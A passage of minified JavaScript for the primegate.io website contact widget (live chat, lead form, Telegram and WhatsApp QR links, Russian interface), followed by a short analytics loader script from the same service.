i;if(t.length>0&&(i=t[0]),i instanceof Error)throw i;var o=new Error("Unhandled error."+(i?" ("+i.message+")":""));throw o.context=i,o}var u=s[e];if(void 0===u)return!1;if("function"==typeof u)v(u,this,t);else for(var a=u.length,c=l(u,a),n=0;n<a;++n)v(c[n],this,t);return!0},s.prototype.addListener=function(e,t){return o(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return o(this,e,t,!0)},s.prototype.once=function(e,t){if("function"!=typeof t)throw new TypeError(\'The "listener" argument must be of type Function. Received type \'+typeof t);return this.on(e,a(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){if("function"!=typeof t)throw new TypeError(\'The "listener" argument must be of type Function. Received type \'+typeof t);return this.prependListener(e,a(this,e,t)),this},s.prototype.removeListener=function(e,t){var n,r,s,i,o;if("function"!=typeof t)throw new TypeError(\'The "listener" argument must be of type Function. Received type \'+typeof t);if(void 0===(r=this._events))return this;if(void 0===(n=r[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(s=-1,i=n.length-1;i>=0;i--)if(n[i]===t||n[i].listener===t){o=n[i].listener,s=i;break}if(s<0)return this;0===s?n.shift():_(n,s),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,o||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){var t,n,r;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var s,i=Object.keys(n);for(r=0;r<i.length;++r)"removeListener"!==(s=i[r])&&this.removeAllListeners(s);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},s.prototype.listeners=function(e){return c(this,e,!0)},s.prototype.rawListeners=function(e){return c(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):h.call(e,t)},s.prototype.listenerCount=h,s.prototype.eventNames=function(){return this._eventsCount>0?d(this._events):[]}},7:function(e,t,n){"use strict";(function(e){function n(e,t){return 0===e.lastIndexOf(t,0)}function r(e){return void 0!==e&&null!==e&&"function"==typeof e}function s(t,n){if(e.console){var s=e.console[t];r(s)&&s.apply(e.console,n)}}function i(e,t,n){var r=.5*Math.random(),s=Math.min(n,t*Math.pow(2,e+1));return Math.floor((1-r)*s)}function o(e){return"error"in e&&null!==e.error}function u(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}Object.defineProperty(t,"__esModule",{value:!0}),t.startsWith=n,t.isFunction=r,t.log=s,t.backoff=i,t.errorExists=o,t.extend=u}).call(t,n(3))}})});'),addElementToParentDom("span",e().btnSend,"<img src='".concat(getChatImage("btnSend"),"'/>")),e().resizeBox.style.backgroundImage="url(".concat(getChatImage("resizeBox"),")");var t="\n            .pg-widget--chat-messagesBox__client .pg-widget--chat-messagesBox__messageBox {\n                background-color: ".concat(mainStage.settings.widget.element_back_color,"!important;\n            }\n            .pg-widget--chat-messagesBox__client .pg-widget--chat-messagesBox__messageBox,\n            .pg-widget--chat-messagesBox__client .pg-widget--chat-messagesBox__messageBox-file-tegA-text,\n            .pg-widget--chat-messagesBox__client .pg-widget--chat-messagesBox__messageBox-file-tegA{\n                color: ").concat(mainStage.settings.widget.element_text_color,"!important;\n            }\n            ");addStyleHead(t),isWorkTime(mainStage.settings.chat)?(document.querySelector(".pg-widget--chat-header__statusIcon").style.backgroundColor="#00a861",document.querySelector(".pg-widget--chat-header__statusText").innerHTML="Online",mainStage.chatData.helloMessageChat=null!=mainStage.settings.chat.start_message?mainStage.settings.chat.start_message:"Пишите по любому вопросу!"):(document.querySelector(".pg-widget--chat-header__statusIcon").style.backgroundColor="#878787",document.querySelector(".pg-widget--chat-header__statusText").innerHTML="Offline",mainStage.chatData.helloMessageChat=null!=mainStage.settings.chat.non_working_message?mainStage.settings.chat.non_working_message:"Сейчас нерабочее время, напишите сюда свою почту и мы вам обязательно ответим"),mainStage.settings.widget.widgetname&&(document.querySelector(".pg-widget--chat-header__managerName").innerHTML=mainStage.settings.widget.widgetname),document.querySelector(".pg-widget--controlBox").addEventListener("openChat",function(){e().box.style.display="flex",scrollToBottom(e().messagesBox);var t=_toConsumableArray(mainStage.chatData.messages).filter(function(e){return 1===e.type}).pop();t&&setCookieFn(CHAT_COOKIE_LAST_MSG_DATE,t.date);var n=document.createEvent("Event");n.initEvent("viewed",!1,!0),e().box.dispatchEvent(n),changeTitleTimer("Новое сообщение!",!1)}),window.addEventListener("focus",function(){if(e().boxIsActive){var t=document.createEvent("Event");t.initEvent("viewed",!1,!0),e().box.dispatchEvent(t)}}),document.querySelector(".pg-widget--controlBox").addEventListener("closeControl",function(){e().box.style.display="none"}),e().input.onclick=function(){n(),scrollToBottom(e().messagesBox),setTimeout(function(){scrollToBottom(e().messagesBox)},500)},e().input.addEventListener("input",function(){changeHeightAreaByText(e().input,e().helpInput),scrollToBottom(e().enterBox),scrollToBottom(e().messagesBox)}),document.querySelector(".pg-widget--controlBox-boxForContent").addEventListener("resizeContent",function(){changeHeightAreaByText(e().input,e().helpInput)}),e().input.addEventListener("keydown",function(t){"Enter"===t.key&&(t.preventDefault(),g(),e().input.style.height="0px")}),e().btnSend.onclick=function(t){t.preventDefault(),g(),e().input.style.height="0px",e().input.focus()},e().fileAttachment.addEventListener("input",function(e){_toConsumableArray(e.currentTarget.files).forEach(function(e){void 0===mainStage.chatData.filesAttach.find(function(t){return t.name===e.name})&&mainStage.chatData.filesAttach.length<4&&(mainStage.chatData.filesAttach.push(e),o())}),e.currentTarget.value=""}),e().input.addEventListener("paste",function(e){if(mainStage.chatData.filesAttach.length<10){var t=new FileReader,n=e.clipboardData.items[0];n&&n.type.startsWith("image/")&&(t.addEventListener("load",function(){var e=0!==mainStage.chatData.filesAttach.length&&void 0!==mainStage.chatData.filesAttach[mainStage.chatData.filesAttach.length-1].id?mainStage.chatData.filesAttach[mainStage.chatData.filesAttach.length-1].id+1:1;mainStage.chatData.filesAttach.length<4&&mainStage.chatData.filesAttach.push({imageBase:t.result,name:"Скриншот ".concat(e),id:e}),o()},!1),t.readAsDataURL(n.getAsFile()))}}),e().input.addEventListener("keyup",function(){mainStage.chatData.wasSendWrite||function t(){if(n(),mainStage.chatData.chatId){var o=new FormData;o.append("action","typing"),o.append("text",e().input.value),o.append("id",mainStage.chatData.chatId),connect(o),mainStage.chatData.lastText=e().input.value,mainStage.chatData.wasSendWrite=!0,setTimeout(function(){e().input.value!==mainStage.chatData.lastText?t():mainStage.chatData.wasSendWrite=!1},3e3)}}()}),e().box.addEventListener("viewed",function(){n()}),browser.mobile?e().resizeBox.style.display="none":(e().header.onmousedown=function(e){Widget.headerChatMouseDownAction(e)},e().resizeBox.onmousedown=function(e){e.stopPropagation(),Widget.headerResizeChatMouseDownAction(e)}),Ajax.request({url:buildQueryString("chat/widget",{key:mainStage.apiKey,token:mainStage.settings.session.token}),method:"POST",data:{action:"history",session_id:mainStage.settings.session.id,visitor_id:mainStage.settings.visitor.id,pageUrl:window.location.href}}).done(function(t){var n=JSON.parse(t);if(n.hasOwnProperty("data")&&(n.success||void 0!==n.data.messages)&&(mainStage.chatData.managers=n.data.managers,mainStage.chatData.chatId=n.data.chat,n.success)){var o=n.data.messages;o.sort(function(e,t){return e.date-t.date}),function(t){var n=_toConsumableArray(t.filter(function(e){return 1===e.type})).pop(),o=n?n.date+""!==getCookieCounter(CHAT_COOKIE_LAST_MSG_DATE)&&void 0!==getCookieCounter(CHAT_COOKIE_LAST_MSG_DATE):0;t.forEach(function(e){d(e,!0),e.date+""===getCookieCounter(CHAT_COOKIE_LAST_MSG_DATE)&&o&&a(0)}),n&&(document.querySelector(".pg-widget--chat-header__managerName").innerHTML=mainStage.chatData.managers.find(function(e){return e.id===n.manager_id}).name),i(),scrollToBottom(e().messagesBox)}(o),mainStage.chatData.messages=_toConsumableArray(o),0===_toConsumableArray(o).pop().type&&2===_toConsumableArray(o).pop().status&&l(1)}if(e().messagesBoxContainer.style.display="block",document.querySelector(".pg-widget--chat-messagesBox__loading").style.display="none",mainStage.isNewSession||0===n.data.messages.length){var r={date:+new Date/1e3,text:mainStage.chatData.helloMessageChat,manager_id:0,type:1};d(r)}}),scrollToBottom(e().messagesBox);try{mainStage.chatData.cf=new Centrifuge("wss://ws.primegate.io/connection/websocket"),mainStage.chatData.cf.setToken("eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxIiwiZXhwIjo5NTE1MTUwNjkwfQ.bK9o5vUOWMkQxLQhYjlh5AskqCDgId9kf6sYhJtXu4I"),mainStage.chatData.sub&&mainStage.chatData.sub.subscribe(),mainStage.chatData.sub=mainStage.chatData.cf.subscribe(mainStage.settings.visitor.id+"."+mainStage.apiKey,function(t){var n=t.data;switch(n.code){case 1:!function(t){var n=new FormData;n.append("action","getMessage"),n.append("window",activeWindow&&e().boxIsActive),n.append("id",t),connect(n).onreadystatechange=function(){if(4===this.readyState&&200===this.status){var t=JSON.parse(this.responseText);t.hasOwnProperty("data")&&t.success&&(1===t.data.type&&(a(1),e().boxIsActive?setCookieFn(CHAT_COOKIE_LAST_MSG_DATE,t.data.date):void 0===getCookieCounter(CHAT_COOKIE_LAST_MSG_DATE)&&setCookieFn(CHAT_COOKIE_LAST_MSG_DATE,null)),mainStage.chatData.messages.push(t.data),d(t.data),i())}},scrollToBottom(e().messagesBox)}(n.id);break;case 5:null!=mainStage.chatData.timeOutIsWriting&&clearTimeout(mainStage.chatData.timeOutIsWriting),s(),r(),mainStage.chatData.timeOutIsWriting=setTimeout(function(){s()},2e3);break;case 11:l(1)}}),mainStage.chatData.cf.connect()}catch(e){}}}},widgetForm=function(){var e=function(){return{box:document.querySelector(".pg-widget--form-box"),title:document.querySelector(".pg-widget--form-title"),off:document.querySelector(".pg-widget--form-off"),success:document.querySelector(".pg-widget--form-success"),form:document.querySelector(".pg-widget--form-form"),loader:document.querySelector(".pg-widget--form-loader"),btn:document.querySelector(".pg-widget--form-form__button")}};return{widgetFormInit:function(){addStyleHead(".pg-widget--form-box{padding:13px;display:none;width:320px;height:383px;margin-top:auto;margin-left:auto}.pg-widget--form-title{text-align:center;font-size:17px;line-height:1.2;display:block;margin-bottom:auto;margin-top:auto;position:relative;top:-9px}.pg-widget--form-off,.pg-widget--form-success,.pg-widget--form-loader{display:none;text-align:center;margin:auto}.pg-widget--form-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:357px}.pg-widget--form-form__input{resize:none;width:100%;padding:7px;border:1px solid gray;border-radius:4px;margin-bottom:10px;font-size:18px;line-height:1}.pg-widget--form-form__input_error::-webkit-input-placeholder{color:#ec2828}.pg-widget--form-form__input_error{border-color:#ec2828}.pg-widget--form-form__button{width:100%;font-size:15px;padding:5px;border:0;border-radius:4px;margin-top:5px;cursor:pointer;background-color:#7774ff;color:#fff;height:45px}.pg-widget--form-form__agreement{font-size:10px;line-height:1.2;color:gray;font-style:italic;margin-top:5px}.pg-widget--form-form__agreement a{color:gray}"),addElementToParentDom("div",document.querySelector(".pg-widget--controlBox-content"),'<div class="pg-widget--form-off">\n    Сейчас мы не работаем, но обязательно свяжемся с вами в рабочее время\n</div>\n<div class="pg-widget--form-success">\n    Ваша заявка отправлена. Наш менеджер свяжется с Вами через несколько секунд.\n</div>\n<div class="pg-widget--form-loader">\n    Загрузка...\n</div>\n<form class="pg-widget--form-form">\n    <div class="pg-widget--form-title">\n        Оставьте свои контакты, и мы свяжемся с вами в ближайшее время\n    </div>\n    <input autocomplete="off" class="pg-widget--form-form__input" type="text" name="name" placeholder="Имя"/>\n    <input autocomplete="off" class="pg-widget--form-form__input" type="email" name="email" placeholder="Email"/>\n    <input autocomplete="off" class="pg-widget--form-form__input" type="tel" name="phone" placeholder="Телефон"/>\n    <textarea autocomplete="off" class="pg-widget--form-form__input pg-widget--form-form__input_area" name="note" placeholder="Собщение"></textarea>\n    <button class="pg-widget--form-form__button" type="submit">Отправить</button>\n    <div class="pg-widget--form-form__agreement">Нажимая кнопку отправить, вы соглашаетесь с <a class="pg-widget__policy-link">политикой конфиденциальности</a>.</div>\n</form>',"","pg-widget--form-box"),e().btn.style.backgroundColor=mainStage.settings.widget.element_back_color,e().btn.style.color=mainStage.settings.widget.element_text_color,mainStage.settings.widget.widget_form_name&&mainStage.settings.widget.widget_callback_name.trim().length>0&&(e().title.textContent=mainStage.settings.widget.widget_form_name),mainStage.settings.widget.widget_success_form&&mainStage.settings.widget.widget_success_form.trim().length>0&&(e().success.textContent=mainStage.settings.widget.widget_success_form),document.querySelector(".pg-widget--controlBox").addEventListener("openForm",function(){e().box.style.display="flex"}),document.querySelector(".pg-widget--controlBox").addEventListener("closeControl",function(){e().box.style.display="none"}),e().form.phone.addEventListener("input",function(e){hideInputError(e.target)}),e().form.email.addEventListener("input",function(e){hideInputError(e.target)}),e().form.name.addEventListener("input",function(e){hideInputError(e.target)}),e().form.addEventListener("submit",function(t){t.preventDefault(),function(){var t=e().form.name,n=e().form.email,o=e().form.phone,i="",a=0;if(t.value.trim().length<2?(showInputError(t),a=1):hideInputError(t),n.value.trim().length<5?(showInputError(n),a=1):hideInputError(n),o.value.trim().length<7)showInputError(o),a=1;else{hideInputError(o),i=o.value.trim().replace(/[()+-\s]/g,"").replace(/^8/g,"7");var r=/^((8|\+7)[\- ]?)?(\(?\d{3}\)?[\- ]?)?[\d\- ]{7,11}$/.test(i);if(!0!==r)return showInputError(o),!1}if(!a){e().form.style.display="none",e().loader.style.display="block";var s={sessionId:mainStage.settings.session.id,name:e().form.name.value,email:e().form.email.value,phone:e().form.phone.value,note:e().form.note.value,pageUrl:window.location.href,pageTitle:document.title?document.title:""};sendTarget(),Ajax.request({url:buildQueryString("js-client/form-request",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token}),method:"POST",data:s}).done(function(t){t=JSON.parse(t),e().loader.style.display="none",t.success?e().success.style.display="block":(e().off.innerHTML="Упс, что-то пошло не так",e().off.style.display="block")})}}()})}}},widgetTelegram=function(){var e=function(){return{contentBox:document.querySelector(".pg-widget--controlBox-content"),box:document.querySelector(".pg-widget--telegram-box"),isBoxActive:pgHasClass(document.querySelector(".pg-widget--telegram-box"),"pg-widget--telegram-box_active"),button:document.querySelector(".pg-widget--telegram-box__button"),codeContainer:document.querySelector(".pg-widget--telegram-box__codeContainer"),codeLabelBox:document.querySelector(".pg-widget--telegram-box__codeLabelBox")}},t="tg://resolve?domain=".concat(mainStage.settings.widget.telegram_bot_name,"&start=").concat(mainStage.settings.session.id,"_").concat(mainStage.settings.visitor.id),n="https://t.me/".concat(mainStage.settings.widget.telegram_bot_name,"?start=").concat(mainStage.settings.session.id,"_").concat(mainStage.settings.visitor.id);return{widgetTelegramInit:function(){addStyleHead('.pg-widget--telegram-box{display:none;max-width:320px;width:320px;padding:13px;margin-top:auto;margin-left:auto}.pg-widget--telegram-box__container{display:none;width:100%}.pg-widget--telegram-box__text{font-size:15px;line-height:1.3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:gray;text-align:center;margin-bottom:18px}.pg-widget--telegram-box__codeContainer{width:100%;height:auto;margin-bottom:10px;margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pg-widget--telegram-box__codeContainer img{width:200px}.pg-widget--telegram-box__codeLabelBox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;bottom:185px;right:121px;height:22px;border-radius:10px;padding:10px}.pg-widget--telegram-box__codeLabel{font-size:10px;font-weight:700;font-family:"Fira Sans",sans-serif;margin-top:2px;color:#fff}.pg-widget--telegram-box__button{width:100%;height:45px;border:0;border-radius:4px;background-color:#7774ff;outline:0;cursor:pointer;color:#fff;font-size:15px}.pg-widget--telegram-box_active{display:block}.pg-widget--telegram-box__loader{text-align:center;margin-bottom:60px}.pg-widget--telegram-box_hideLoader .pg-widget--telegram-box__loader{display:none}.pg-widget--telegram-box_hideLoader .pg-widget--telegram-box__container{display:block}.pg-widget--telegram-box__agreement{font-size:10px;line-height:1.2;color:gray;font-style:italic;margin-top:5px}.pg-widget--telegram-box__agreement a{color:gray}'),addElementToParentDom("div",document.querySelector(".pg-widget--controlBox-content"),'<div class="pg-widget--telegram-box__container">\n    <div class="pg-widget--telegram-box__text">Откройте бота на этом устройстве. Либо отсканируйте qrcode с помощью камеры смартфона</div>\n    <div class="pg-widget--telegram-box__codeContainer"></div>\n    <div class="pg-widget--telegram-box__codeLabelBox">\n        <span class="pg-widget--telegram-box__codeLabel">primegate.io</span>\n    </div>\n    <button class="pg-widget--telegram-box__button">Открыть бота telegram</button>\n    <div class="pg-widget--telegram-box__agreement">Нажимая кнопку открыть бота, вы соглашаетесь с <a class="pg-widget__policy-link">политикой конфиденциальности</a>.</div>\n</div>\n<div class="pg-widget--telegram-box__loader">\n    Загрузка...\n</div>',"","pg-widget--telegram-box"),addElementToParentDom("script",document.body,JS_QRCODE_LIBRARY),e().button.style.backgroundColor=mainStage.settings.widget.element_back_color,e().button.style.color=mainStage.settings.widget.element_text_color,e().codeLabelBox.style.backgroundColor=mainStage.settings.widget.element_back_color,e().codeLabelBox.style.color=mainStage.settings.widget.element_text_color,document.querySelector(".pg-widget--controlBox").addEventListener("openTelegram",function(){e().box.classList.add("pg-widget--telegram-box_hideLoader"),addClass(e().box,"pg-widget--telegram-box_active"),e().box.style.display="block"}),document.querySelector(".pg-widget--controlBox").addEventListener("openTelegramMobile",function(){document.location.href=t}),document.querySelector(".pg-widget--controlBox").addEventListener("closeControl",function(){e().box.style.display="none",removeClass(e().box,"pg-widget--telegram-box_active")}),e().button.addEventListener("click",function(){mainStage.settings.widget.telegram_bot_name&&(document.location.href=t)}),new QRCode(e().codeContainer,{text:n,correctLevel:QRCode.CorrectLevel.M}),e().codeContainer.removeAttribute("title")}}},widgetWhatsApp=function(){var e=function(){return{contentBox:document.querySelector(".pg-widget--controlBox-content"),box:document.querySelector(".pg-widget--whatsApp-box"),isBoxActive:pgHasClass(document.querySelector(".pg-widget--whatsApp-box"),"pg-widget--whatsApp-box_active"),button:document.querySelector(".pg-widget--whatsApp-box__button"),codeContainer:document.querySelector(".pg-widget--whatsApp-box__codeContainer"),codeLabelBox:document.querySelector(".pg-widget--whatsApp-box__codeLabelBox")}},t="https://wa.me/".concat(mainStage.settings.widget.twillio_whatsapp_phone,"/?text=Привет,%20я%20хочу%20начать%20диалог.%20Мой%20код%20идентификации%20TW").concat(mainStage.settings.session.id),n="https://wa.me/".concat(mainStage.settings.widget.twillio_whatsapp_phone,"/?text=Hello!%20My%20code%20is%20TW").concat(mainStage.settings.session.id);return{widgetWhatsAppInit:function(){addStyleHead('.pg-widget--whatsApp-box{display:none;max-width:320px;width:320px;padding:13px;margin-top:auto;margin-left:auto}.pg-widget--whatsApp-box__container{display:none;width:100%}.pg-widget--whatsApp-box__text{font-size:15px;line-height:1.3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:gray;text-align:center;margin-bottom:18px}.pg-widget--whatsApp-box__codeContainer{width:100%;height:auto;margin-bottom:10px;margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pg-widget--whatsApp-box__codeContainer img{width:200px}.pg-widget--whatsApp-box__codeLabelBox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;bottom:185px;right:121px;height:22px;border-radius:10px;padding:10px}.pg-widget--whatsApp-box__codeLabel{font-size:10px;font-weight:700;font-family:"Fira Sans",sans-serif;margin-top:2px;color:#fff}.pg-widget--whatsApp-box__button{width:100%;height:45px;border:0;border-radius:4px;background-color:#7774ff;outline:0;cursor:pointer;color:#fff;font-size:15px}.pg-widget--whatsApp-box_active{display:block}.pg-widget--whatsApp-box__loader{text-align:center;margin-bottom:60px}.pg-widget--whatsApp-box_hideLoader .pg-widget--whatsApp-box__loader{display:none}.pg-widget--whatsApp-box_hideLoader .pg-widget--whatsApp-box__container{display:block}.pg-widget--whatsApp-box__agreement{font-size:10px;line-height:1.2;color:gray;font-style:italic;margin-top:5px}.pg-widget--whatsApp-box__agreement a{color:gray}'),addElementToParentDom("div",document.querySelector(".pg-widget--controlBox-content"),'<div class="pg-widget--whatsApp-box__container">\n    <div class="pg-widget--whatsApp-box__text">Откройте бота на этом устройстве. Либо отсканируйте qrcode с помощью камеры смартфона</div>\n    <div class="pg-widget--whatsApp-box__codeContainer"></div>\n    <div class="pg-widget--whatsApp-box__codeLabelBox">\n        <span class="pg-widget--whatsApp-box__codeLabel">primegate.io</span>\n    </div>\n    <button class="pg-widget--whatsApp-box__button">Открыть whatsApp</button>\n    <div class="pg-widget--whatsApp-box__agreement">Нажимая кнопку открыть бота, вы соглашаетесь с <a class="pg-widget__policy-link">политикой конфиденциальности</a>.</div>\n</div>\n<div class="pg-widget--whatsApp-box__loader">\n    Загрузка...\n</div>',"","pg-widget--whatsApp-box"),!!mainStage.settings.chat&&"1"===mainStage.settings.chat.telegram_status&&mainStage.settings.widget.telegram_status||addElementToParentDom("script",document.body,JS_QRCODE_LIBRARY),e().button.style.backgroundColor=mainStage.settings.widget.element_back_color,e().button.style.color=mainStage.settings.widget.element_text_color,e().codeLabelBox.style.backgroundColor=mainStage.settings.widget.element_back_color,e().codeLabelBox.style.color=mainStage.settings.widget.element_text_color,document.querySelector(".pg-widget--controlBox").addEventListener("openWhatsApp",function(){e().box.classList.add("pg-widget--whatsApp-box_hideLoader"),addClass(e().box,"pg-widget--whatsApp-box_active"),e().box.style.display="block"}),document.querySelector(".pg-widget--controlBox").addEventListener("openWhatsAppMobile",function(){window.open(t)}),document.querySelector(".pg-widget--controlBox").addEventListener("closeControl",function(){e().box.style.display="none",removeClass(e().box,"pg-widget--whatsApp-box_active")}),e().button.addEventListener("click",function(){mainStage.settings.widget.twillio_whatsapp_phone&&window.open(t)}),new QRCode(e().codeContainer,{text:n,correctLevel:QRCode.CorrectLevel.M}),e().codeContainer.removeAttribute("title")}}};

--- FILE ---
content_type: application/javascript
request_url: https://js.primegate.io/counter.js?1767985431242
body_size: 215
content:
(function () {
  const counterScriptBlockCode = document.createElement("script");
  counterScriptBlockCode.charset = "utf-8";
  counterScriptBlockCode.src = "https://js.primegate.io/counterCode.js?" + new Date().getTime();

  document.documentElement
    .getElementsByTagName("head")[0]
    .appendChild(counterScriptBlockCode);
})();
